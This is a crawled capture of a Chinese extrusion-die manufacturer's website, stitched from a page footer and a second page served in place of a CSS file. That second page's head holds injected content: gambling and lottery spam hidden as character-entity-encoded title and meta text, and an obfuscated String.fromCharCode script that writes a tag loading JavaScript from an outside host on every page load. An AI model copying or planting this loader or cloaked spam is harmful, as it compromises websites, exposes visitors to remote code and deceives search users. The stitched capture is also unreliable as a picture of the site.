                                        <a href="/Home/News/show-7.html" title="论挤出平模头设计和加工的优化升级">
                                            ​论挤出平模头设计和加工的优化升...
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            摘要：本文针对目前挤出平模头的设计和加工...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-6.html" title="模头是什么，挤出平模头">
                                            ​模头是什么，挤出平模头
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            1、模头的定义模头是挤出机上的一个设备，...
                                        </p>
                                    </li>
                                    
                                    <li>
                                        <a href="/Home/News/show-5.html" title="塑料挤出机五大发展趋势">
                                            ​塑料挤出机五大发展趋势
                                        </a>
                                        <span>
                                            2019-11-07
                                        </span>
                                        <p>
                                            高速、高产化挤出机高速、高产，可使投资者...
                                        </p>
                                    </li>
                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>



            </div>
        </div>
    </div>

    <div class="section section5 fp-auto-height">
        
        <!--{* 通栏 *}-->

<div class="foo_bj1">
  <div class="container-fluid">
    <div class="hgagg">
      <div class="foo_a1">
        <dl>
            <dt><a href="/Home/Page/1.html">关于我们</dt>
            
            <dd><a href="/Home/Page/1.html">公司简介</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/Product">产品中心</a></dt>
            
            <dd><a href="/Home/Product/1.html">板材模具</a></dd>
            
            <dd><a href="/Home/Product/2.html">丁基胶模具</a></dd>
            
            <dd><a href="/Home/Product/3.html">定型板</a></dd>
            
            <dd><a href="/Home/Product/4.html">发泡模具</a></dd>
            
            <dd><a href="/Home/Product/5.html">分流模具</a></dd>
            
            <dd><a href="/Home/Product/6.html">分配器</a></dd>
            
            <dd><a href="/Home/Product/7.html">风刀</a></dd>
            
            <dd><a href="/Home/Product/8.html">环氧树脂模具</a></dd>
            
        </dl>
        <dl>
            <dt><a href="/Home/News">新闻资讯</a></dt>
            
            <dd><a href="/Home/News/1.html">公司动态</a></dd>
            
            <dd><a href="/Home/News/2.html">行业资讯</a></dd>
            
            <dd><a href="/Home/News/3.html">常见问题</a></dd>
            
          
        </dl>
      </div>
      <div class="foo_a2">
        <h2>关注我们</h2>
        <div class="d_erm">
          <p><img src="/System/GetImage/120x120"/></p>
        </div>
      </div>
      <div class="foo_a3">
        <p><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png"/></p>
      </div>
    </div>
    <div class="hgagg2"></div>
        <div class="f_link">友情链接：
        
        <a href='http://baidu.com' target='_blank'>百度</a> 
        
        <a href='http://qq.com' target='_blank'>腾讯</a> 
        
        <a href='http://360.com' target='_blank'>360</a> 
        
         </div>
      </div>
</div>
<div class="foo_bj2">
  <div class="container-fluid">
    <div class="ghhaghgaa">
      <div class="x-copyright1">Copyright © 台州金一科技有限公司 All rights reserved 
            <a href="http://beian.miit.gov.cn/" target="_blank">浙ICP备2024135415号
                            
        <span id="powered"></span>
      </div>

      <div class="x-seo1 hidden-xs hidden-sm">
          技术支持  
    </div>
    </div>
  </div>
</div>
<script src="/Style/home/js/main.js"></script>

<script type="text/javascript">
    $('.ssk_aa1>a.sska>i').click(function () {
                $(this).siblings('.aas').stop(true).slideToggle(300);
            });
</script>


<script>
    $(document).ready(function(){
        // CASE
        $(".x-case-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                }
            }
        });
        // company
        $(".x-company-list .owl-carousel").owlCarousel({
            loop:true,              // 是否循环
            autoplay: true,         // 是否自动播放
            dots: false,             // 是否有点
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                1024: {
                    items: 5
                },
                1200: {
                    items: 8
                }
            }
        });
    });
</script>

<script>
    $(document).ready(function () {
            // BANNER
            $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
            $(".x-banner1 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner2 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: false,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    450: {
                        nav: true,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
            $(".x-banner3 .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop: true,              // 是否循环
                autoplay: true,         // 是否自动播放
                dots: true,
                //navText: ['<i class="icon-font icon-left-arrow">', '<i class="icon-font icon-right-arrow">'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: false,
                    }
                }
            });
        });
</script>
<script>
        $('#fullpage').fullpage({
    anchors: ['page1', 'page2', 'page3', 'page4', 'page5'],
    css3: true,
    navigation: false,
    responsiveWidth: 1200,
    });
    </script>

<!-- 手机底部 -->
<div class="db" style="display:none;">
  <div class="dbb"></div>
  <div class="footer">
    <ul class="clearfix">
      <li><a href="/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="/Home/Product"><i class="iconfont icon-home2"></i><span>产品</span></a></li>
      <li><a href="tel:13454655666"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="/Home/Message"><i class="iconfont icon-contact"></i><span>留言</span></a></li>

    </ul>
  </div>
</div>


<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
        <li><a href="//wpa.qq.com/msgrd?v=3&uin=759802722&site=qq&menu=yes" target="_blank" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
        <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div class="tel-phone" style="background: rgba(51,122,183,1)">
                13454655666
            </div>
        </li>
        <li><a href="/Home/Message" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div class="ewm-box">
                <div class="arrow-regular"></div>
                <img src="/System/GetImage/120x120" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://a5vywyqy.demo.myxypt.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script type="text/javascript">
  $(".smtg h3").click(function () {
            $(".smtg p").slideToggle();
        });
</script>

<!-- 公安备案代码 -->
    
            

    </div>


</div>



<script>
    function submitdata(obj) {
        var req = $(obj).find('.req');
        for (var i = 0; i < req.length; i++) {
            if (!$.trim(req.eq(i).val())) {
                var msg=req.eq(i).attr('msg');
                msg=msg?msg:req.eq(i).attr('placeholder');
                if (msg.search('请')==-1) {
                    layer.msg('请输入'+msg);
                } else if(msg) {
                    layer.msg(msg);
                }
                return false;
            }
        }

        data = $(obj).serialize();
        $.ajax({
            type: 'post',
            url: '/System/Api/submit',
            data: data,
            success: function (data) {
                console.log(data);
                if (data.msg == 'success') {
                    layer.msg('提交成功，我们会尽快与您联系！');
                    $(obj)[0].reset();
                } else if (data.msg == 'failcode') {
                    layer.msg('验证码错误！');
                } else {
                    layer.msg('提交失败！');
                }
            }
        });
        return false;
    }
</script>


</body> 
</html>

--- FILE ---
content_type: text/css
request_url: http://www.3063374.cn/Style/plugins/layer/layer.css
body_size: 8545
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
	<noscript><title>&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,97,102,102,105,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>
        台州金一科技有限公司
    </title>
    <meta name="keywords" content="专业挤出平模头制造商" />
    <meta name="description" content="专业生产辊涂模头、涂布模头、载带模头，板材、片材、淋膜、流延膜、中空格子板模头，以及模内复合模头、熔喷模头、PVC自由发泡板等模头" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

</head>
<body>


    <div class="xymob-head visible-sm visible-xs">
        <div class="xymob-head-box">
            <div class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a></div>
            </div>
            <div class="xymob-navbtn">
                <span></span>
            </div>
            <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div class="xymob-menu">
            <div class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        网站首页</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        关于我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        产品中心</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新闻资讯</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        联系我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div class="xymob-search">
            <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="关键词"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-关键词一">关键词一</a>
                
                <a href="/Home/Product/search-关键词二">关键词二</a>
                
                <a href="/Home/Product/search-关键词三">关键词三</a>
                
                <a href="/Home/Product/search-关键词四">关键词四</a>
                
                <a href="/Home/Product/search-关键词五">关键词五</a>
                
            </div>
        </div>
    </div>
    
    <div class="top2 hidden-xs hidden-sm">
        <div class="wh clearfix">
            <div class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a>
            </div>
            <div class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">网站首页</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">关于我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">产品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新闻资讯</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
